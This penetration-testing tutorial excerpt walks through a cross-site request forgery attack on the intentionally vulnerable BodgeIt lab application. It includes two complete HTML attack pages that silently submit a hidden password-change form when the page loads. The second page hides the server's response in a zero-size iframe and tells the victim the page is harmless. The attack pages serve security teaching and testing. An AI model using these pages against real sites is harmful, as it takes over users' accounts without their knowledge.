In this article, you’ll obtain the required information from the application in order to know what the attacking site should do to send valid requests to the vulnerable server. Then, you’ll create a page that simulates the legitimate requests and tricks the user into visiting that page while authenticated. You’ll also make a few iterations on the basic proof of concept to make it look more like a real-world attack, where the victim doesn’t notice it. Note that the code file for this article can be found at the author’s github.
Getting ready
You’ll need a valid user account in BodgeIt for this article. This article uses [email protected] as the victim:

How to do it…
First, you need to analyze the request you want to force the victim to make. To do this, you need Burp Suite or another proxy configured in the browser:

- Log in to BodgeIt as any user and click on the username to go to the profile.

- Make a password change. See what the request looks like in the proxy:

So, it is a
POSTrequest tohttp://192.168.56.11/bodgeit/password.jsp,and has only the password and its confirmation in the body. - Try to make a very simple HTML page that replicates this request. Create a file (name it
csrf-change-password.html) with the following contents: - Now, load this file in the same browser as your logged-in session:

- Click on submit and you’ll be redirected to the user’s profile page. It will tell you that the password was successfully updated.
- Although this proves the point, an external site (or a local HTML page as in this case) can execute a password change request on the application. It’s still unlikely that a user will click on the Submit You can automate it and hide the input fields so that the malicious content is hidden. Now, make a new page based on the previous one; call it
csrf-change-password-scripted.html:<html>
<script>
function submit_form()
{
document.getElementById(‘form1’).submit();
}
</script>
<body onload="submit_form()">
<h1>A completely harmless page</h1>
You can trust this page.
Nothing bad is going to happen to you or your BodgeIt account.
<form id="form1" action="http://192.168.56.11/bodgeit/password.jsp" method="POST">
<input name="password1" value="csrfpassword1" type="hidden">
<input name="password2" value="csrfpassword1" type="hidden">
</form>
</body>
</html>This time, the form has an ID parameter and there is a script on the page that will submit its content when the page is loaded completely.

- If you load this page in the same browser where you have a BodgeIt session initiated, it will automatically send the request and the user’s profile page will show after that. In the following screenshot, the browser’s Debuggerset a breakpoint just before the request was made:

- This last attempt looks better from an attacker’s perspective. You only need the victim to load the page and the request will be sent automatically, but then the victim will see the Your password has been changedmessage, and that will surely raise an alert.
- You can further improve the attacking page by making it load the response in an invisible frame inside the same page. There are many ways of doing this; a quick and dirty one is to set a size 0for the frame. Your file would look like this: <html>
<script>
function submit_form()
{
document.getElementById(‘form1’).submit();
}
</script>
<body onload="submit_form()">
<h1>A completely harmless page</h1>
You can trust this page.
Nothing bad is going to happen to you or your BodgeIt account.
<form id="form1" action="http://192.168.56.11/bodgeit/password.jsp" method="POST"
target="target_frame">
<input name="password1" value="csrfpassword1" type="hidden">
<input name="password2" value="csrfpassword1" type="hidden">
</form>
<iframe name="target_frame" height="0%" witdht="0%">
</iframe>
</body>
</html>Notice how the target property of the form is the iframe defined just below it and that such frame has 0%height and width.

- Load the new page in the browser where the session was initiated. This screenshot shows how the page looks when being inspected with the browser’s Developer Tools:
 Notice that the iframe object is only a black line on the page and, in Inspector, you can see that it contains the BodgeIt user’s profile page.
Notice that the iframe object is only a black line on the page and, in Inspector, you can see that it contains the BodgeIt user’s profile page. - If you analyze the network communications undertaken by your CSRF page, you can see that it actually makes requests to change the BodgeIt password:

How it works…
When you send a request from a browser and already have a cookie belonging to the target domain stored, the browser will attach the cookie to the request before it is sent. This is what makes cookies so convenient as session identifiers, but this characteristic of how HTTP works is also what makes it vulnerable to an attack like the one you saw in this article.
When you load a page in the same browser, where you have an active session in an application, the browser will automatically attach the session cookie to that request. This happens even if it’s a different tab or window, and this page makes a request to the domain where the session is initiated.
If the server doesn’t verify that the requests it receives actually originated from within the application, it allows a malicious site to make calls on behalf of legitimate, active users that visit this malicious site while authenticated to the target domain.
In a web application penetration test, the first code you used, the one with the two text fields and the Submit button, may be enough to demonstrate the presence of a security flaw. However, the penetration testing of the application may be a part of another engagement, such as a social engineering or red team exercise. In this case, some extra effort will be required to prevent the victim user from suspecting that something is happening.
In this article, you used JavaScript to automate the sending of the request by setting the onload event on the page and executing the form’s submit method in the event handler function. You also used a hidden iframe to load the response of the password change, so, the victim never sees the message that his/her password has changed.
If you found this article interesting, you can explore Kali Linux Web Penetration Testing Cookbook – Second Edition to discover the most common web vulnerabilities and prevent them from becoming a threat to your site’s security. Kali Linux Web Penetration Testing Cookbook – Second Edition gives you the skills you need to cover every stage of a penetration test – from gathering information about the system and application to identifying vulnerabilities through manual testing.